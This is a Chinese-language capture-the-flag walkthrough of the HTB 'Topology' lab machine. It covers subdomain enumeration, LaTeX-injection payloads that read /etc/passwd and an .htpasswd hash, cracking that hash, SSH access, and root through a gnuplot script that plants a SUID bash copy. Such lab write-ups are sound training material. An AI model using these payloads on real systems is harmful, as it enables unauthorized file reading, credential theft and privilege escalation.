一、信息收集
1、nmap 扫描发现22 80 端口

2、访问80端口 找到两个域名

topology.htb
latex.topology.htb
3、子域扫描发现如下两个域名
dev.topology.htb
stats.topology.htb
C:\root> gobuster vhost -u http://topology.htb --append-domain -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 100
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://topology.htb
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/09/19 23:45:17 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.topology.htb Status: 401 [Size: 463]
Found: stats.topology.htb Status: 200 [Size: 108]
4、将这几个域名都加入到本地hosts文件
二、突破点寻找
1、topology.htb 该网址无可用信息,只有前面收集到的子域名

2、dev.topology.htb 看到一个登录点
3、http://latex.topology.htb/equation.php

4、stats.topology.htb
就目前来看,第三个可能存在利用点比较大
这个域名下面的应用可以利用laTex表达式生成pdf文件
比如输入 \frac{x+5}{y-3}

网上找到相关利用方式
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LaTeX%20Injection
https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection#latex-injection
构造$\lstinputlisting{/etc/passwd}$ 尝试读取文件


正常来说,这里是可以写文件进去的,但是我试了好多,都没有成功,被拦截
看了网上的解题过程,同样的方式依然写不进去,这里只能按照已只的文件去读取
通过$\lstinputlisting{/var/www/dev/.htpasswd}$ 读取一个密钥进行解密

vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
通过工具查询到其加密方式为MD5(APR)
C:\home\test> hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: apr11ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Not Found.
--------------------------------------------------
HASH: $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Possible Hashs:
[+] MD5(APR)
--------------------------------------------------

该加密类型再hashcat 中为1600

通过hashcat 破解到密码
用破解到的密码成功ssh登录


三、提权

通过pspy提权

daisley@topology:~$ echo "system 'cp /bin/bash /tmp/someb0dy;chmod u+s /tmp/someb0dy'">someb0dy.plt
vdaisley@topology:~$ cp someb0dy.plt /opt/gnuplot/someb0dy.plt
vdaisley@topology:~$ cd /tmp
vdaisley@topology:/tmp$ ls
someb0dy systemd-private-72c501a93bfb4fecbcac3ddf4d8bcb82-systemd-logind.service-0ija4f vmware-root_655-4021587944
systemd-private-72c501a93bfb4fecbcac3ddf4d8bcb82-apache2.service-ggc4Mf systemd-private-72c501a93bfb4fecbcac3ddf4d8bcb82-systemd-resolved.service-HETDai
systemd-private-72c501a93bfb4fecbcac3ddf4d8bcb82-ModemManager.service-OVX2nj systemd-private-72c501a93bfb4fecbcac3ddf4d8bcb82-systemd-timesyncd.service-Ze9SCg
vdaisley@topology:/tmp$ ./someb0dy -p
someb0dy-5.0# whoami
root
someb0dy-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley)
someb0dy-5.0#